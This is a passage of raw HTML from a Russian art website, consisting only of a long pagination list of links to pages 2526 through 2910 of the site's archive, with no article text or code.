data-page-num="2526">2&nbsp;526</a><a href="https://artforlife.ru/page/2527"  data-page-num="2527">2&nbsp;527</a><a href="https://artforlife.ru/page/2528"  data-page-num="2528">2&nbsp;528</a><a href="https://artforlife.ru/page/2529"  data-page-num="2529">2&nbsp;529</a><a href="https://artforlife.ru/page/2530"  data-page-num="2530">2&nbsp;530</a><a href="https://artforlife.ru/page/2531"  data-page-num="2531">2&nbsp;531</a><a href="https://artforlife.ru/page/2532"  data-page-num="2532">2&nbsp;532</a><a href="https://artforlife.ru/page/2533"  data-page-num="2533">2&nbsp;533</a><a href="https://artforlife.ru/page/2534"  data-page-num="2534">2&nbsp;534</a><a href="https://artforlife.ru/page/2535"  data-page-num="2535">2&nbsp;535</a><a href="https://artforlife.ru/page/2536"  data-page-num="2536">2&nbsp;536</a><a href="https://artforlife.ru/page/2537"  data-page-num="2537">2&nbsp;537</a><a href="https://artforlife.ru/page/2538"  data-page-num="2538">2&nbsp;538</a><a href="https://artforlife.ru/page/2539"  data-page-num="2539">2&nbsp;539</a><a href="https://artforlife.ru/page/2540"  data-page-num="2540">2&nbsp;540</a><a href="https://artforlife.ru/page/2541"  data-page-num="2541">2&nbsp;541</a><a href="https://artforlife.ru/page/2542"  data-page-num="2542">2&nbsp;542</a><a href="https://artforlife.ru/page/2543"  data-page-num="2543">2&nbsp;543</a><a href="https://artforlife.ru/page/2544"  data-page-num="2544">2&nbsp;544</a><a href="https://artforlife.ru/page/2545"  data-page-num="2545">2&nbsp;545</a><a href="https://artforlife.ru/page/2546"  data-page-num="2546">2&nbsp;546</a><a href="https://artforlife.ru/page/2547"  data-page-num="2547">2&nbsp;547</a><a href="https://artforlife.ru/page/2548"  data-page-num="2548">2&nbsp;548</a><a href="https://artforlife.ru/page/2549"  data-page-num="2549">2&nbsp;549</a><a href="https://artforlife.ru/page/2550"  data-page-num="2550">2&nbsp;550</a><a href="https://artforlife.ru/page/2551"  data-page-num="2551">2&nbsp;551</a><a href="https://artforlife.ru/page/2552"  data-page-num="2552">2&nbsp;552</a><a href="https://artforlife.ru/page/2553"  data-page-num="2553">2&nbsp;553</a><a href="https://artforlife.ru/page/2554"  data-page-num="2554">2&nbsp;554</a><a href="https://artforlife.ru/page/2555"  data-page-num="2555">2&nbsp;555</a><a href="https://artforlife.ru/page/2556"  data-page-num="2556">2&nbsp;556</a><a href="https://artforlife.ru/page/2557"  data-page-num="2557">2&nbsp;557</a><a href="https://artforlife.ru/page/2558"  data-page-num="2558">2&nbsp;558</a><a href="https://artforlife.ru/page/2559"  data-page-num="2559">2&nbsp;559</a><a href="https://artforlife.ru/page/2560"  data-page-num="2560">2&nbsp;560</a><a href="https://artforlife.ru/page/2561"  data-page-num="2561">2&nbsp;561</a><a href="https://artforlife.ru/page/2562"  data-page-num="2562">2&nbsp;562</a><a href="https://artforlife.ru/page/2563"  data-page-num="2563">2&nbsp;563</a><a href="https://artforlife.ru/page/2564"  data-page-num="2564">2&nbsp;564</a><a href="https://artforlife.ru/page/2565"  data-page-num="2565">2&nbsp;565</a><a href="https://artforlife.ru/page/2566"  data-page-num="2566">2&nbsp;566</a><a href="https://artforlife.ru/page/2567"  data-page-num="2567">2&nbsp;567</a><a href="https://artforlife.ru/page/2568"  data-page-num="2568">2&nbsp;568</a><a href="https://artforlife.ru/page/2569"  data-page-num="2569">2&nbsp;569</a><a href="https://artforlife.ru/page/2570"  data-page-num="2570">2&nbsp;570</a><a href="https://artforlife.ru/page/2571"  data-page-num="2571">2&nbsp;571</a><a href="https://artforlife.ru/page/2572"  data-page-num="2572">2&nbsp;572</a><a href="https://artforlife.ru/page/2573"  data-page-num="2573">2&nbsp;573</a><a href="https://artforlife.ru/page/2574"  data-page-num="2574">2&nbsp;574</a><a href="https://artforlife.ru/page/2575"  data-page-num="2575">2&nbsp;575</a><a href="https://artforlife.ru/page/2576"  data-page-num="2576">2&nbsp;576</a><a href="https://artforlife.ru/page/2577"  data-page-num="2577">2&nbsp;577</a><a href="https://artforlife.ru/page/2578"  data-page-num="2578">2&nbsp;578</a><a href="https://artforlife.ru/page/2579"  data-page-num="2579">2&nbsp;579</a><a href="https://artforlife.ru/page/2580"  data-page-num="2580">2&nbsp;580</a><a href="https://artforlife.ru/page/2581"  data-page-num="2581">2&nbsp;581</a><a href="https://artforlife.ru/page/2582"  data-page-num="2582">2&nbsp;582</a><a href="https://artforlife.ru/page/2583"  data-page-num="2583">2&nbsp;583</a><a href="https://artforlife.ru/page/2584"  data-page-num="2584">2&nbsp;584</a><a href="https://artforlife.ru/page/2585"  data-page-num="2585">2&nbsp;585</a><a href="https://artforlife.ru/page/2586"  data-page-num="2586">2&nbsp;586</a><a href="https://artforlife.ru/page/2587"  data-page-num="2587">2&nbsp;587</a><a href="https://artforlife.ru/page/2588"  data-page-num="2588">2&nbsp;588</a><a href="https://artforlife.ru/page/2589"  data-page-num="2589">2&nbsp;589</a><a href="https://artforlife.ru/page/2590"  data-page-num="2590">2&nbsp;590</a><a href="https://artforlife.ru/page/2591"  data-page-num="2591">2&nbsp;591</a><a href="https://artforlife.ru/page/2592"  data-page-num="2592">2&nbsp;592</a><a href="https://artforlife.ru/page/2593"  data-page-num="2593">2&nbsp;593</a><a href="https://artforlife.ru/page/2594"  data-page-num="2594">2&nbsp;594</a><a href="https://artforlife.ru/page/2595"  data-page-num="2595">2&nbsp;595</a><a href="https://artforlife.ru/page/2596"  data-page-num="2596">2&nbsp;596</a><a href="https://artforlife.ru/page/2597"  data-page-num="2597">2&nbsp;597</a><a href="https://artforlife.ru/page/2598"  data-page-num="2598">2&nbsp;598</a><a href="https://artforlife.ru/page/2599"  data-page-num="2599">2&nbsp;599</a><a href="https://artforlife.ru/page/2600"  data-page-num="2600">2&nbsp;600</a><a href="https://artforlife.ru/page/2601"  data-page-num="2601">2&nbsp;601</a><a href="https://artforlife.ru/page/2602"  data-page-num="2602">2&nbsp;602</a><a href="https://artforlife.ru/page/2603"  data-page-num="2603">2&nbsp;603</a><a href="https://artforlife.ru/page/2604"  data-page-num="2604">2&nbsp;604</a><a href="https://artforlife.ru/page/2605"  data-page-num="2605">2&nbsp;605</a><a href="https://artforlife.ru/page/2606"  data-page-num="2606">2&nbsp;606</a><a href="https://artforlife.ru/page/2607"  data-page-num="2607">2&nbsp;607</a><a href="https://artforlife.ru/page/2608"  data-page-num="2608">2&nbsp;608</a><a href="https://artforlife.ru/page/2609"  data-page-num="2609">2&nbsp;609</a><a href="https://artforlife.ru/page/2610"  data-page-num="2610">2&nbsp;610</a><a href="https://artforlife.ru/page/2611"  data-page-num="2611">2&nbsp;611</a><a href="https://artforlife.ru/page/2612"  data-page-num="2612">2&nbsp;612</a><a href="https://artforlife.ru/page/2613"  data-page-num="2613">2&nbsp;613</a><a href="https://artforlife.ru/page/2614"  data-page-num="2614">2&nbsp;614</a><a href="https://artforlife.ru/page/2615"  data-page-num="2615">2&nbsp;615</a><a href="https://artforlife.ru/page/2616"  data-page-num="2616">2&nbsp;616</a><a href="https://artforlife.ru/page/2617"  data-page-num="2617">2&nbsp;617</a><a href="https://artforlife.ru/page/2618"  data-page-num="2618">2&nbsp;618</a><a href="https://artforlife.ru/page/2619"  data-page-num="2619">2&nbsp;619</a><a href="https://artforlife.ru/page/2620"  data-page-num="2620">2&nbsp;620</a><a href="https://artforlife.ru/page/2621"  data-page-num="2621">2&nbsp;621</a><a href="https://artforlife.ru/page/2622"  data-page-num="2622">2&nbsp;622</a><a href="https://artforlife.ru/page/2623"  data-page-num="2623">2&nbsp;623</a><a href="https://artforlife.ru/page/2624"  data-page-num="2624">2&nbsp;624</a><a href="https://artforlife.ru/page/2625"  data-page-num="2625">2&nbsp;625</a><a href="https://artforlife.ru/page/2626"  data-page-num="2626">2&nbsp;626</a><a href="https://artforlife.ru/page/2627"  data-page-num="2627">2&nbsp;627</a><a href="https://artforlife.ru/page/2628"  data-page-num="2628">2&nbsp;628</a><a href="https://artforlife.ru/page/2629"  data-page-num="2629">2&nbsp;629</a><a href="https://artforlife.ru/page/2630"  data-page-num="2630">2&nbsp;630</a><a href="https://artforlife.ru/page/2631"  data-page-num="2631">2&nbsp;631</a><a href="https://artforlife.ru/page/2632"  data-page-num="2632">2&nbsp;632</a><a href="https://artforlife.ru/page/2633"  data-page-num="2633">2&nbsp;633</a><a href="https://artforlife.ru/page/2634"  data-page-num="2634">2&nbsp;634</a><a href="https://artforlife.ru/page/2635"  data-page-num="2635">2&nbsp;635</a><a href="https://artforlife.ru/page/2636"  data-page-num="2636">2&nbsp;636</a><a href="https://artforlife.ru/page/2637"  data-page-num="2637">2&nbsp;637</a><a href="https://artforlife.ru/page/2638"  data-page-num="2638">2&nbsp;638</a><a href="https://artforlife.ru/page/2639"  data-page-num="2639">2&nbsp;639</a><a href="https://artforlife.ru/page/2640"  data-page-num="2640">2&nbsp;640</a><a href="https://artforlife.ru/page/2641"  data-page-num="2641">2&nbsp;641</a><a href="https://artforlife.ru/page/2642"  data-page-num="2642">2&nbsp;642</a><a href="https://artforlife.ru/page/2643"  data-page-num="2643">2&nbsp;643</a><a href="https://artforlife.ru/page/2644"  data-page-num="2644">2&nbsp;644</a><a href="https://artforlife.ru/page/2645"  data-page-num="2645">2&nbsp;645</a><a href="https://artforlife.ru/page/2646"  data-page-num="2646">2&nbsp;646</a><a href="https://artforlife.ru/page/2647"  data-page-num="2647">2&nbsp;647</a><a href="https://artforlife.ru/page/2648"  data-page-num="2648">2&nbsp;648</a><a href="https://artforlife.ru/page/2649"  data-page-num="2649">2&nbsp;649</a><a href="https://artforlife.ru/page/2650"  data-page-num="2650">2&nbsp;650</a><a href="https://artforlife.ru/page/2651"  data-page-num="2651">2&nbsp;651</a><a href="https://artforlife.ru/page/2652"  data-page-num="2652">2&nbsp;652</a><a href="https://artforlife.ru/page/2653"  data-page-num="2653">2&nbsp;653</a><a href="https://artforlife.ru/page/2654"  data-page-num="2654">2&nbsp;654</a><a href="https://artforlife.ru/page/2655"  data-page-num="2655">2&nbsp;655</a><a href="https://artforlife.ru/page/2656"  data-page-num="2656">2&nbsp;656</a><a href="https://artforlife.ru/page/2657"  data-page-num="2657">2&nbsp;657</a><a href="https://artforlife.ru/page/2658"  data-page-num="2658">2&nbsp;658</a><a href="https://artforlife.ru/page/2659"  data-page-num="2659">2&nbsp;659</a><a href="https://artforlife.ru/page/2660"  data-page-num="2660">2&nbsp;660</a><a href="https://artforlife.ru/page/2661"  data-page-num="2661">2&nbsp;661</a><a href="https://artforlife.ru/page/2662"  data-page-num="2662">2&nbsp;662</a><a href="https://artforlife.ru/page/2663"  data-page-num="2663">2&nbsp;663</a><a href="https://artforlife.ru/page/2664"  data-page-num="2664">2&nbsp;664</a><a href="https://artforlife.ru/page/2665"  data-page-num="2665">2&nbsp;665</a><a href="https://artforlife.ru/page/2666"  data-page-num="2666">2&nbsp;666</a><a href="https://artforlife.ru/page/2667"  data-page-num="2667">2&nbsp;667</a><a href="https://artforlife.ru/page/2668"  data-page-num="2668">2&nbsp;668</a><a href="https://artforlife.ru/page/2669"  data-page-num="2669">2&nbsp;669</a><a href="https://artforlife.ru/page/2670"  data-page-num="2670">2&nbsp;670</a><a href="https://artforlife.ru/page/2671"  data-page-num="2671">2&nbsp;671</a><a href="https://artforlife.ru/page/2672"  data-page-num="2672">2&nbsp;672</a><a href="https://artforlife.ru/page/2673"  data-page-num="2673">2&nbsp;673</a><a href="https://artforlife.ru/page/2674"  data-page-num="2674">2&nbsp;674</a><a href="https://artforlife.ru/page/2675"  data-page-num="2675">2&nbsp;675</a><a href="https://artforlife.ru/page/2676"  data-page-num="2676">2&nbsp;676</a><a href="https://artforlife.ru/page/2677"  data-page-num="2677">2&nbsp;677</a><a href="https://artforlife.ru/page/2678"  data-page-num="2678">2&nbsp;678</a><a href="https://artforlife.ru/page/2679"  data-page-num="2679">2&nbsp;679</a><a href="https://artforlife.ru/page/2680"  data-page-num="2680">2&nbsp;680</a><a href="https://artforlife.ru/page/2681"  data-page-num="2681">2&nbsp;681</a><a href="https://artforlife.ru/page/2682"  data-page-num="2682">2&nbsp;682</a><a href="https://artforlife.ru/page/2683"  data-page-num="2683">2&nbsp;683</a><a href="https://artforlife.ru/page/2684"  data-page-num="2684">2&nbsp;684</a><a href="https://artforlife.ru/page/2685"  data-page-num="2685">2&nbsp;685</a><a href="https://artforlife.ru/page/2686"  data-page-num="2686">2&nbsp;686</a><a href="https://artforlife.ru/page/2687"  data-page-num="2687">2&nbsp;687</a><a href="https://artforlife.ru/page/2688"  data-page-num="2688">2&nbsp;688</a><a href="https://artforlife.ru/page/2689"  data-page-num="2689">2&nbsp;689</a><a href="https://artforlife.ru/page/2690"  data-page-num="2690">2&nbsp;690</a><a href="https://artforlife.ru/page/2691"  data-page-num="2691">2&nbsp;691</a><a href="https://artforlife.ru/page/2692"  data-page-num="2692">2&nbsp;692</a><a href="https://artforlife.ru/page/2693"  data-page-num="2693">2&nbsp;693</a><a href="https://artforlife.ru/page/2694"  data-page-num="2694">2&nbsp;694</a><a href="https://artforlife.ru/page/2695"  data-page-num="2695">2&nbsp;695</a><a href="https://artforlife.ru/page/2696"  data-page-num="2696">2&nbsp;696</a><a href="https://artforlife.ru/page/2697"  data-page-num="2697">2&nbsp;697</a><a href="https://artforlife.ru/page/2698"  data-page-num="2698">2&nbsp;698</a><a href="https://artforlife.ru/page/2699"  data-page-num="2699">2&nbsp;699</a><a href="https://artforlife.ru/page/2700"  data-page-num="2700">2&nbsp;700</a><a href="https://artforlife.ru/page/2701"  data-page-num="2701">2&nbsp;701</a><a href="https://artforlife.ru/page/2702"  data-page-num="2702">2&nbsp;702</a><a href="https://artforlife.ru/page/2703"  data-page-num="2703">2&nbsp;703</a><a href="https://artforlife.ru/page/2704"  data-page-num="2704">2&nbsp;704</a><a href="https://artforlife.ru/page/2705"  data-page-num="2705">2&nbsp;705</a><a href="https://artforlife.ru/page/2706"  data-page-num="2706">2&nbsp;706</a><a href="https://artforlife.ru/page/2707"  data-page-num="2707">2&nbsp;707</a><a href="https://artforlife.ru/page/2708"  data-page-num="2708">2&nbsp;708</a><a href="https://artforlife.ru/page/2709"  data-page-num="2709">2&nbsp;709</a><a href="https://artforlife.ru/page/2710"  data-page-num="2710">2&nbsp;710</a><a href="https://artforlife.ru/page/2711"  data-page-num="2711">2&nbsp;711</a><a href="https://artforlife.ru/page/2712"  data-page-num="2712">2&nbsp;712</a><a href="https://artforlife.ru/page/2713"  data-page-num="2713">2&nbsp;713</a><a href="https://artforlife.ru/page/2714"  data-page-num="2714">2&nbsp;714</a><a href="https://artforlife.ru/page/2715"  data-page-num="2715">2&nbsp;715</a><a href="https://artforlife.ru/page/2716"  data-page-num="2716">2&nbsp;716</a><a href="https://artforlife.ru/page/2717"  data-page-num="2717">2&nbsp;717</a><a href="https://artforlife.ru/page/2718"  data-page-num="2718">2&nbsp;718</a><a href="https://artforlife.ru/page/2719"  data-page-num="2719">2&nbsp;719</a><a href="https://artforlife.ru/page/2720"  data-page-num="2720">2&nbsp;720</a><a href="https://artforlife.ru/page/2721"  data-page-num="2721">2&nbsp;721</a><a href="https://artforlife.ru/page/2722"  data-page-num="2722">2&nbsp;722</a><a href="https://artforlife.ru/page/2723"  data-page-num="2723">2&nbsp;723</a><a href="https://artforlife.ru/page/2724"  data-page-num="2724">2&nbsp;724</a><a href="https://artforlife.ru/page/2725"  data-page-num="2725">2&nbsp;725</a><a href="https://artforlife.ru/page/2726"  data-page-num="2726">2&nbsp;726</a><a href="https://artforlife.ru/page/2727"  data-page-num="2727">2&nbsp;727</a><a href="https://artforlife.ru/page/2728"  data-page-num="2728">2&nbsp;728</a><a href="https://artforlife.ru/page/2729"  data-page-num="2729">2&nbsp;729</a><a href="https://artforlife.ru/page/2730"  data-page-num="2730">2&nbsp;730</a><a href="https://artforlife.ru/page/2731"  data-page-num="2731">2&nbsp;731</a><a href="https://artforlife.ru/page/2732"  data-page-num="2732">2&nbsp;732</a><a href="https://artforlife.ru/page/2733"  data-page-num="2733">2&nbsp;733</a><a href="https://artforlife.ru/page/2734"  data-page-num="2734">2&nbsp;734</a><a href="https://artforlife.ru/page/2735"  data-page-num="2735">2&nbsp;735</a><a href="https://artforlife.ru/page/2736"  data-page-num="2736">2&nbsp;736</a><a href="https://artforlife.ru/page/2737"  data-page-num="2737">2&nbsp;737</a><a href="https://artforlife.ru/page/2738"  data-page-num="2738">2&nbsp;738</a><a href="https://artforlife.ru/page/2739"  data-page-num="2739">2&nbsp;739</a><a href="https://artforlife.ru/page/2740"  data-page-num="2740">2&nbsp;740</a><a href="https://artforlife.ru/page/2741"  data-page-num="2741">2&nbsp;741</a><a href="https://artforlife.ru/page/2742"  data-page-num="2742">2&nbsp;742</a><a href="https://artforlife.ru/page/2743"  data-page-num="2743">2&nbsp;743</a><a href="https://artforlife.ru/page/2744"  data-page-num="2744">2&nbsp;744</a><a href="https://artforlife.ru/page/2745"  data-page-num="2745">2&nbsp;745</a><a href="https://artforlife.ru/page/2746"  data-page-num="2746">2&nbsp;746</a><a href="https://artforlife.ru/page/2747"  data-page-num="2747">2&nbsp;747</a><a href="https://artforlife.ru/page/2748"  data-page-num="2748">2&nbsp;748</a><a href="https://artforlife.ru/page/2749"  data-page-num="2749">2&nbsp;749</a><a href="https://artforlife.ru/page/2750"  data-page-num="2750">2&nbsp;750</a><a href="https://artforlife.ru/page/2751"  data-page-num="2751">2&nbsp;751</a><a href="https://artforlife.ru/page/2752"  data-page-num="2752">2&nbsp;752</a><a href="https://artforlife.ru/page/2753"  data-page-num="2753">2&nbsp;753</a><a href="https://artforlife.ru/page/2754"  data-page-num="2754">2&nbsp;754</a><a href="https://artforlife.ru/page/2755"  data-page-num="2755">2&nbsp;755</a><a href="https://artforlife.ru/page/2756"  data-page-num="2756">2&nbsp;756</a><a href="https://artforlife.ru/page/2757"  data-page-num="2757">2&nbsp;757</a><a href="https://artforlife.ru/page/2758"  data-page-num="2758">2&nbsp;758</a><a href="https://artforlife.ru/page/2759"  data-page-num="2759">2&nbsp;759</a><a href="https://artforlife.ru/page/2760"  data-page-num="2760">2&nbsp;760</a><a href="https://artforlife.ru/page/2761"  data-page-num="2761">2&nbsp;761</a><a href="https://artforlife.ru/page/2762"  data-page-num="2762">2&nbsp;762</a><a href="https://artforlife.ru/page/2763"  data-page-num="2763">2&nbsp;763</a><a href="https://artforlife.ru/page/2764"  data-page-num="2764">2&nbsp;764</a><a href="https://artforlife.ru/page/2765"  data-page-num="2765">2&nbsp;765</a><a href="https://artforlife.ru/page/2766"  data-page-num="2766">2&nbsp;766</a><a href="https://artforlife.ru/page/2767"  data-page-num="2767">2&nbsp;767</a><a href="https://artforlife.ru/page/2768"  data-page-num="2768">2&nbsp;768</a><a href="https://artforlife.ru/page/2769"  data-page-num="2769">2&nbsp;769</a><a href="https://artforlife.ru/page/2770"  data-page-num="2770">2&nbsp;770</a><a href="https://artforlife.ru/page/2771"  data-page-num="2771">2&nbsp;771</a><a href="https://artforlife.ru/page/2772"  data-page-num="2772">2&nbsp;772</a><a href="https://artforlife.ru/page/2773"  data-page-num="2773">2&nbsp;773</a><a href="https://artforlife.ru/page/2774"  data-page-num="2774">2&nbsp;774</a><a href="https://artforlife.ru/page/2775"  data-page-num="2775">2&nbsp;775</a><a href="https://artforlife.ru/page/2776"  data-page-num="2776">2&nbsp;776</a><a href="https://artforlife.ru/page/2777"  data-page-num="2777">2&nbsp;777</a><a href="https://artforlife.ru/page/2778"  data-page-num="2778">2&nbsp;778</a><a href="https://artforlife.ru/page/2779"  data-page-num="2779">2&nbsp;779</a><a href="https://artforlife.ru/page/2780"  data-page-num="2780">2&nbsp;780</a><a href="https://artforlife.ru/page/2781"  data-page-num="2781">2&nbsp;781</a><a href="https://artforlife.ru/page/2782"  data-page-num="2782">2&nbsp;782</a><a href="https://artforlife.ru/page/2783"  data-page-num="2783">2&nbsp;783</a><a href="https://artforlife.ru/page/2784"  data-page-num="2784">2&nbsp;784</a><a href="https://artforlife.ru/page/2785"  data-page-num="2785">2&nbsp;785</a><a href="https://artforlife.ru/page/2786"  data-page-num="2786">2&nbsp;786</a><a href="https://artforlife.ru/page/2787"  data-page-num="2787">2&nbsp;787</a><a href="https://artforlife.ru/page/2788"  data-page-num="2788">2&nbsp;788</a><a href="https://artforlife.ru/page/2789"  data-page-num="2789">2&nbsp;789</a><a href="https://artforlife.ru/page/2790"  data-page-num="2790">2&nbsp;790</a><a href="https://artforlife.ru/page/2791"  data-page-num="2791">2&nbsp;791</a><a href="https://artforlife.ru/page/2792"  data-page-num="2792">2&nbsp;792</a><a href="https://artforlife.ru/page/2793"  data-page-num="2793">2&nbsp;793</a><a href="https://artforlife.ru/page/2794"  data-page-num="2794">2&nbsp;794</a><a href="https://artforlife.ru/page/2795"  data-page-num="2795">2&nbsp;795</a><a href="https://artforlife.ru/page/2796"  data-page-num="2796">2&nbsp;796</a><a href="https://artforlife.ru/page/2797"  data-page-num="2797">2&nbsp;797</a><a href="https://artforlife.ru/page/2798"  data-page-num="2798">2&nbsp;798</a><a href="https://artforlife.ru/page/2799"  data-page-num="2799">2&nbsp;799</a><a href="https://artforlife.ru/page/2800"  data-page-num="2800">2&nbsp;800</a><a href="https://artforlife.ru/page/2801"  data-page-num="2801">2&nbsp;801</a><a href="https://artforlife.ru/page/2802"  data-page-num="2802">2&nbsp;802</a><a href="https://artforlife.ru/page/2803"  data-page-num="2803">2&nbsp;803</a><a href="https://artforlife.ru/page/2804"  data-page-num="2804">2&nbsp;804</a><a href="https://artforlife.ru/page/2805"  data-page-num="2805">2&nbsp;805</a><a href="https://artforlife.ru/page/2806"  data-page-num="2806">2&nbsp;806</a><a href="https://artforlife.ru/page/2807"  data-page-num="2807">2&nbsp;807</a><a href="https://artforlife.ru/page/2808"  data-page-num="2808">2&nbsp;808</a><a href="https://artforlife.ru/page/2809"  data-page-num="2809">2&nbsp;809</a><a href="https://artforlife.ru/page/2810"  data-page-num="2810">2&nbsp;810</a><a href="https://artforlife.ru/page/2811"  data-page-num="2811">2&nbsp;811</a><a href="https://artforlife.ru/page/2812"  data-page-num="2812">2&nbsp;812</a><a href="https://artforlife.ru/page/2813"  data-page-num="2813">2&nbsp;813</a><a href="https://artforlife.ru/page/2814"  data-page-num="2814">2&nbsp;814</a><a href="https://artforlife.ru/page/2815"  data-page-num="2815">2&nbsp;815</a><a href="https://artforlife.ru/page/2816"  data-page-num="2816">2&nbsp;816</a><a href="https://artforlife.ru/page/2817"  data-page-num="2817">2&nbsp;817</a><a href="https://artforlife.ru/page/2818"  data-page-num="2818">2&nbsp;818</a><a href="https://artforlife.ru/page/2819"  data-page-num="2819">2&nbsp;819</a><a href="https://artforlife.ru/page/2820"  data-page-num="2820">2&nbsp;820</a><a href="https://artforlife.ru/page/2821"  data-page-num="2821">2&nbsp;821</a><a href="https://artforlife.ru/page/2822"  data-page-num="2822">2&nbsp;822</a><a href="https://artforlife.ru/page/2823"  data-page-num="2823">2&nbsp;823</a><a href="https://artforlife.ru/page/2824"  data-page-num="2824">2&nbsp;824</a><a href="https://artforlife.ru/page/2825"  data-page-num="2825">2&nbsp;825</a><a href="https://artforlife.ru/page/2826"  data-page-num="2826">2&nbsp;826</a><a href="https://artforlife.ru/page/2827"  data-page-num="2827">2&nbsp;827</a><a href="https://artforlife.ru/page/2828"  data-page-num="2828">2&nbsp;828</a><a href="https://artforlife.ru/page/2829"  data-page-num="2829">2&nbsp;829</a><a href="https://artforlife.ru/page/2830"  data-page-num="2830">2&nbsp;830</a><a href="https://artforlife.ru/page/2831"  data-page-num="2831">2&nbsp;831</a><a href="https://artforlife.ru/page/2832"  data-page-num="2832">2&nbsp;832</a><a href="https://artforlife.ru/page/2833"  data-page-num="2833">2&nbsp;833</a><a href="https://artforlife.ru/page/2834"  data-page-num="2834">2&nbsp;834</a><a href="https://artforlife.ru/page/2835"  data-page-num="2835">2&nbsp;835</a><a href="https://artforlife.ru/page/2836"  data-page-num="2836">2&nbsp;836</a><a href="https://artforlife.ru/page/2837"  data-page-num="2837">2&nbsp;837</a><a href="https://artforlife.ru/page/2838"  data-page-num="2838">2&nbsp;838</a><a href="https://artforlife.ru/page/2839"  data-page-num="2839">2&nbsp;839</a><a href="https://artforlife.ru/page/2840"  data-page-num="2840">2&nbsp;840</a><a href="https://artforlife.ru/page/2841"  data-page-num="2841">2&nbsp;841</a><a href="https://artforlife.ru/page/2842"  data-page-num="2842">2&nbsp;842</a><a href="https://artforlife.ru/page/2843"  data-page-num="2843">2&nbsp;843</a><a href="https://artforlife.ru/page/2844"  data-page-num="2844">2&nbsp;844</a><a href="https://artforlife.ru/page/2845"  data-page-num="2845">2&nbsp;845</a><a href="https://artforlife.ru/page/2846"  data-page-num="2846">2&nbsp;846</a><a href="https://artforlife.ru/page/2847"  data-page-num="2847">2&nbsp;847</a><a href="https://artforlife.ru/page/2848"  data-page-num="2848">2&nbsp;848</a><a href="https://artforlife.ru/page/2849"  data-page-num="2849">2&nbsp;849</a><a href="https://artforlife.ru/page/2850"  data-page-num="2850">2&nbsp;850</a><a href="https://artforlife.ru/page/2851"  data-page-num="2851">2&nbsp;851</a><a href="https://artforlife.ru/page/2852"  data-page-num="2852">2&nbsp;852</a><a href="https://artforlife.ru/page/2853"  data-page-num="2853">2&nbsp;853</a><a href="https://artforlife.ru/page/2854"  data-page-num="2854">2&nbsp;854</a><a href="https://artforlife.ru/page/2855"  data-page-num="2855">2&nbsp;855</a><a href="https://artforlife.ru/page/2856"  data-page-num="2856">2&nbsp;856</a><a href="https://artforlife.ru/page/2857"  data-page-num="2857">2&nbsp;857</a><a href="https://artforlife.ru/page/2858"  data-page-num="2858">2&nbsp;858</a><a href="https://artforlife.ru/page/2859"  data-page-num="2859">2&nbsp;859</a><a href="https://artforlife.ru/page/2860"  data-page-num="2860">2&nbsp;860</a><a href="https://artforlife.ru/page/2861"  data-page-num="2861">2&nbsp;861</a><a href="https://artforlife.ru/page/2862"  data-page-num="2862">2&nbsp;862</a><a href="https://artforlife.ru/page/2863"  data-page-num="2863">2&nbsp;863</a><a href="https://artforlife.ru/page/2864"  data-page-num="2864">2&nbsp;864</a><a href="https://artforlife.ru/page/2865"  data-page-num="2865">2&nbsp;865</a><a href="https://artforlife.ru/page/2866"  data-page-num="2866">2&nbsp;866</a><a href="https://artforlife.ru/page/2867"  data-page-num="2867">2&nbsp;867</a><a href="https://artforlife.ru/page/2868"  data-page-num="2868">2&nbsp;868</a><a href="https://artforlife.ru/page/2869"  data-page-num="2869">2&nbsp;869</a><a href="https://artforlife.ru/page/2870"  data-page-num="2870">2&nbsp;870</a><a href="https://artforlife.ru/page/2871"  data-page-num="2871">2&nbsp;871</a><a href="https://artforlife.ru/page/2872"  data-page-num="2872">2&nbsp;872</a><a href="https://artforlife.ru/page/2873"  data-page-num="2873">2&nbsp;873</a><a href="https://artforlife.ru/page/2874"  data-page-num="2874">2&nbsp;874</a><a href="https://artforlife.ru/page/2875"  data-page-num="2875">2&nbsp;875</a><a href="https://artforlife.ru/page/2876"  data-page-num="2876">2&nbsp;876</a><a href="https://artforlife.ru/page/2877"  data-page-num="2877">2&nbsp;877</a><a href="https://artforlife.ru/page/2878"  data-page-num="2878">2&nbsp;878</a><a href="https://artforlife.ru/page/2879"  data-page-num="2879">2&nbsp;879</a><a href="https://artforlife.ru/page/2880"  data-page-num="2880">2&nbsp;880</a><a href="https://artforlife.ru/page/2881"  data-page-num="2881">2&nbsp;881</a><a href="https://artforlife.ru/page/2882"  data-page-num="2882">2&nbsp;882</a><a href="https://artforlife.ru/page/2883"  data-page-num="2883">2&nbsp;883</a><a href="https://artforlife.ru/page/2884"  data-page-num="2884">2&nbsp;884</a><a href="https://artforlife.ru/page/2885"  data-page-num="2885">2&nbsp;885</a><a href="https://artforlife.ru/page/2886"  data-page-num="2886">2&nbsp;886</a><a href="https://artforlife.ru/page/2887"  data-page-num="2887">2&nbsp;887</a><a href="https://artforlife.ru/page/2888"  data-page-num="2888">2&nbsp;888</a><a href="https://artforlife.ru/page/2889"  data-page-num="2889">2&nbsp;889</a><a href="https://artforlife.ru/page/2890"  data-page-num="2890">2&nbsp;890</a><a href="https://artforlife.ru/page/2891"  data-page-num="2891">2&nbsp;891</a><a href="https://artforlife.ru/page/2892"  data-page-num="2892">2&nbsp;892</a><a href="https://artforlife.ru/page/2893"  data-page-num="2893">2&nbsp;893</a><a href="https://artforlife.ru/page/2894"  data-page-num="2894">2&nbsp;894</a><a href="https://artforlife.ru/page/2895"  data-page-num="2895">2&nbsp;895</a><a href="https://artforlife.ru/page/2896"  data-page-num="2896">2&nbsp;896</a><a href="https://artforlife.ru/page/2897"  data-page-num="2897">2&nbsp;897</a><a href="https://artforlife.ru/page/2898"  data-page-num="2898">2&nbsp;898</a><a href="https://artforlife.ru/page/2899"  data-page-num="2899">2&nbsp;899</a><a href="https://artforlife.ru/page/2900"  data-page-num="2900">2&nbsp;900</a><a href="https://artforlife.ru/page/2901"  data-page-num="2901">2&nbsp;901</a><a href="https://artforlife.ru/page/2902"  data-page-num="2902">2&nbsp;902</a><a href="https://artforlife.ru/page/2903"  data-page-num="2903">2&nbsp;903</a><a href="https://artforlife.ru/page/2904"  data-page-num="2904">2&nbsp;904</a><a href="https://artforlife.ru/page/2905"  data-page-num="2905">2&nbsp;905</a><a href="https://artforlife.ru/page/2906"  data-page-num="2906">2&nbsp;906</a><a href="https://artforlife.ru/page/2907"  data-page-num="2907">2&nbsp;907</a><a href="https://artforlife.ru/page/2908"  data-page-num="2908">2&nbsp;908</a><a href="https://artforlife.ru/page/2909"  data-page-num="2909">2&nbsp;909</a><a href="https://artforlife.ru/page/2910"  data-page-num="2910">2&nbsp;910</a><a 